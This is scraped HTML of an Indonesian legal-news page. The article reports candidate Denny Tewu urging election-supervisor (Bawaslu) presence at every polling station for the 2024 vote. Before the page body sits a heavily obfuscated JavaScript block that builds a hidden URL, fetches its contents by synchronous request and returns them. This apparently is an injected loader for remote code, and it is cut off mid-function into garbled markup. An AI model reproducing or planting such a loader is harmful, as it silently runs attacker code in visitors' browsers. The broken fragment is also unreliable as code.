(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-11180 single-format-standard wp-theme-Newsmag kehadiran-bawaslu-di-tiap-tps-diperlukan-denny-tewu-agar-pemilu-jurdil global-block-template-1  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up "  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuutama-container"><ul id="menu-menuutama" class="td-mobile-main-menu"><li id="menu-item-12765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12765"><a href="https://majalahukum.com/">Home</a></li>
<li id="menu-item-6478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6478"><a href="https://majalahukum.com/category/perkara/">Perkara<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6480"><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></li>
	<li id="menu-item-6479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6479"><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></li>
	<li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6477"><a href="https://majalahukum.com/category/perdata-umum/">Perdata Umum</a></li>
	<li id="menu-item-10446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10446"><a href="https://majalahukum.com/category/perdata-khusus/">Perdata Khusus</a></li>
	<li id="menu-item-6488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6488"><a href="https://majalahukum.com/category/tipikor/">Tipikor</a></li>
	<li id="menu-item-6473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6473"><a href="https://majalahukum.com/category/hak-asasi-manusia/">Hak Asasi Manusia</a></li>
</ul>
</li>
<li id="menu-item-6471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6471"><a href="https://majalahukum.com/category/aneka-info/">Aneka Info<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6485"><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi</a></li>
</ul>
</li>
<li id="menu-item-6484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6484"><a href="https://majalahukum.com/category/sindikasi/">Sindikasi</a></li>
<li id="menu-item-6472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6472"><a href="https://majalahukum.com/category/artikel/">Artikel</a></li>
<li id="menu-item-6481" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6481"><a href="https://majalahukum.com/category/politik/">Politik</a></li>
<li id="menu-item-6483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6483"><a href="https://majalahukum.com/category/pustaka/">Pustaka</a></li>
<li id="menu-item-6474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6474"><a href="https://majalahukum.com/category/investigasi/">Investigasi</a></li>
<li id="menu-item-6475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6475"><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://majalahukum.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Rabu, Januari 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-12766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12766"><a href="https://majalahukum.com/">Home</a></li>
<li id="menu-item-3365" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3365"><a href="https://majalahukum.com/sample-page/">About Us</a></li>
<li id="menu-item-13425" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13425"><a href="https://majalahukum.com/redaksi/">Redaksi</a></li>
<li id="menu-item-4700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-4700"><a rel="privacy-policy" href="https://majalahukum.com/privacy-policy/">Pedoman Media Siber</a></li>
<li id="menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3369"><a href="https://majalahukum.com/my-account/">My account</a></li>
<li id="menu-item-6879" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6879"><a href="https://majalahukum.com/konsultasi-hukum-2/">Konsultasi Hukum</a></li>
<li id="menu-item-8981" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8981"><a href="https://majalahukum.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
</ul></div></div>            </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://majalahukum.com/">
            <img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" src="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png" alt=""  width="300" height="99"/>
            <span class="td-visual-hidden">MajalaHukum</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://www.youtube.com/@bernard_simamora" target="_blank">
<img src="https://majalahukum.com/wp-content/uploads/2025/03/GambariklanGlobalTutorial-e1741968669447.png"> </a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://majalahukum.com/">
		<img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2021/05/LOGOMAJALAHUKUMobile1.png" src="https://majalahukum.com/wp-content/uploads/2021/05/LOGOMAJALAHUKUMobile1.png" alt=""  width="280" height="40"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://majalahukum.com/">
		<img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" src="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png" alt=""  width="280" height="40"/>
	</a>
	    </div>
    <div class="menu-menuutama-container"><ul id="menu-menuutama-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12765"><a href="https://majalahukum.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6478"><a href="https://majalahukum.com/category/perkara/">Perkara</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6480"><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6479"><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6477"><a href="https://majalahukum.com/category/perdata-umum/">Perdata Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10446"><a href="https://majalahukum.com/category/perdata-khusus/">Perdata Khusus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6488"><a href="https://majalahukum.com/category/tipikor/">Tipikor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6473"><a href="https://majalahukum.com/category/hak-asasi-manusia/">Hak Asasi Manusia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6471"><a href="https://majalahukum.com/category/aneka-info/">Aneka Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6485"><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6484"><a href="https://majalahukum.com/category/sindikasi/">Sindikasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6472"><a href="https://majalahukum.com/category/artikel/">Artikel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6481"><a href="https://majalahukum.com/category/politik/">Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6483"><a href="https://majalahukum.com/category/pustaka/">Pustaka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6474"><a href="https://majalahukum.com/category/investigasi/">Investigasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6475"><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://majalahukum.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-11180" class="post-11180 post type-post status-publish format-standard has-post-thumbnail hentry category-politik" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://majalahukum.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Politik" class="entry-crumb" href="https://majalahukum.com/category/politik/">Politik</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kehadiran Bawaslu di Tiap TPS Diperlukan, Denny Tewu : Agar Pemilu Jurdil</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://majalahukum.com/category/politik/">Politik</a></li></ul>
            <header>
                <h1 class="entry-title">Kehadiran Bawaslu di Tiap TPS Diperlukan, Denny Tewu : Agar Pemilu Jurdil</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-07T10:04:55+07:00" >07/02/2024</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments --><div class="td-post-comments"><a href="https://majalahukum.com/kehadiran-bawaslu-di-tiap-tps-diperlukan-denny-tewu-agar-pemilu-jurdil/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmajalahukum.com%2Fkehadiran-bawaslu-di-tiap-tps-diperlukan-denny-tewu-agar-pemilu-jurdil%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kehadiran+Bawaslu+di+Tiap+TPS+Diperlukan%2C+Denny+Tewu+%3A+Agar+Pemilu+Jurdil&url=https%3A%2F%2Fmajalahukum.com%2Fkehadiran-bawaslu-di-tiap-tps-diperlukan-denny-tewu-agar-pemilu-jurdil%2F&via=MajalaHukum" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://majalahukum.com/kehadiran-bawaslu-di-tiap-tps-diperlukan-denny-tewu-agar-pemilu-jurdil/&amp;media=https://majalahukum.com/wp-content/uploads/2024/02/Kehadiran-Bawaslu-di-Tiap-TPS-Diperlukan-Denny-Tewu-Agar-Pemilu-Jurdil.png&description=Kehadiran+Bawaslu+di+Tiap+TPS+Diperlukan%2C+Denny+Tewu+%3A+Agar+Pemilu+Jurdil" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Kehadiran+Bawaslu+di+Tiap+TPS+Diperlukan%2C+Denny+Tewu+%3A+Agar+Pemilu+Jurdil %0A%0A https://majalahukum.com/kehadiran-bawaslu-di-tiap-tps-diperlukan-denny-tewu-agar-pemilu-jurdil/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><figure><a href="https://majalahukum.com/wp-content/uploads/2024/02/Kehadiran-Bawaslu-di-Tiap-TPS-Diperlukan-Denny-Tewu-Agar-Pemilu-Jurdil.png" data-caption="Kehadiran Bawaslu di Tiap TPS Diperlukan, Denny Tewu : Agar Pemilu Jurdil -- Doc.antar foto/sumber"><img width="640" height="333" class="entry-thumb td-modal-image" src="https://majalahukum.com/wp-content/uploads/2024/02/Kehadiran-Bawaslu-di-Tiap-TPS-Diperlukan-Denny-Tewu-Agar-Pemilu-Jurdil-640x333.png" srcset="https://majalahukum.com/wp-content/uploads/2024/02/Kehadiran-Bawaslu-di-Tiap-TPS-Diperlukan-Denny-Tewu-Agar-Pemilu-Jurdil-640x333.png 640w, https://majalahukum.com/wp-content/uploads/2024/02/Kehadiran-Bawaslu-di-Tiap-TPS-Diperlukan-Denny-Tewu-Agar-Pemilu-Jurdil-300x156.png 300w, https://majalahukum.com/wp-content/uploads/2024/02/Kehadiran-Bawaslu-di-Tiap-TPS-Diperlukan-Denny-Tewu-Agar-Pemilu-Jurdil-681x354.png 681w, https://majalahukum.com/wp-content/uploads/2024/02/Kehadiran-Bawaslu-di-Tiap-TPS-Diperlukan-Denny-Tewu-Agar-Pemilu-Jurdil.png 750w" sizes="(max-width: 640px) 100vw, 640px" alt="" title=""/></a><figcaption class="wp-caption-text">Kehadiran Bawaslu di Tiap TPS Diperlukan, Denny Tewu : Agar Pemilu Jurdil -- Doc.antar foto/sumber</figcaption></figure></div>
        <!-- content --><p style="text-align: justify;"><strong>JAKARTA</strong> &#8211; Sudah menjadi rahasia umum bahwa kebanyakan partai peserta pemilihan umum (pemilu) mengalami kesulitan untuk menyediakan saksi-saksi saat digelarnya pemilu akibat terbatasnya anggaran partai maupun calon legislatif (caleg) yang bersangkutan.</p>
<p style="text-align: justify;">Untuk itu menurut Caleg DPR RI dari Partai Solidaritas Indonesia (PSI) dapil Sulawesi utara (Sulut) nomor urut 1 Denny Tewu, agar dapat menjaga integritas dari pemilu, maka kehadiran badan pengawas pemilu (bawaslu) sebagai pengawas akan sangat menentukan, kejujuran dan keadilan dari pada proses Pemilu di tahun 2024.</p>
<p style="text-align: justify;">Denny mengatakan, kehadiran bawaslu sangat penting mengingat proses pemilu masih dilakukan secara manual dan belum sepenuhnya digital.</p>
<p style="text-align: justify;">&#8220;Tanpa proses pengawasan yang baik, maka khawatir ada partai-partai yang telah siap dengan jaringan yang kuat hingga ke seluruh TPS, akan mudah diduga untuk memanipulasikan suara hasil C-1 dengan mengutak-atik hasil pemilu di berbagai TPS yang minim saksi dari partai-partai peserta pemilu lainnya,&#8221; ujar Denny pada Selasa (6/2/2024).</p>
<p style="text-align: justify;">Untuk itu pemerintah dalam hal ini perlu memperhatikan bagaimana agar pemilu 2024 ini benar-benar jujur dan adil (jurdil) dengan memperkuat pengawasan terhadap bawaslu serta memberdayakan kewenangan maupun keberadaan pemantau pemilu agar dapat membantu menjaga integritas hasil pemilu 2024 secara Jurdil.</p>
<p style="text-align: justify;">Denny juga mengajak seluruh warga Indonesia agar ikut terlihat mengawasi hasil pemilu dengan memotret hasil C-1 beserta hasil perhitungan di papan tulis lalu di posting di medsos secara detail seperti data TPS , nama kelurahan/desa, Kecamatan, kota hingga provinsi.</p>
<p style="text-align: justify;">&#8220;Semoga dengan adanya UU ITE maka adanya bukti-bukti rekaman tersebut apakah foto maupun video dari masyarakat, dapat dijadikan bukti apabila terjadi kecurangan dalam berbagai bentuk termasuk mengutak-atik hasil Pemilu dengan merubah C-1 dan seterusnya,&#8221; ujarnya.</p>
<p style="text-align: justify;">Denny Tewu juga berharap semoga ini menjadi perhatian serius bagi pemerintah untuk mengawal Pemilu Jurdil dan bersih di tahun 2024 ini.</p>
<p style="text-align: justify;">Terpisah, diketahui sebelumnya, Menkominfo Budi Arie Setiadi berpendapat pihaknya akan berupaya meminimalisir terjadinya kecurangan pemilu mengingat teknologi digital yang makin canggih serta akses internet dan telekomunikasi yang sudah merata di Indonesia.</p>
<p style="text-align: justify;">&#8220;Saya yakin dengan kemajuan teknologi ini semuanya serba cepat, serba transparan, mau curang dari mana, pasti langsung divideokan dan viral kalau ada intimidasi atau kecurangan,&#8221; ungkap Budi Arie.</p>
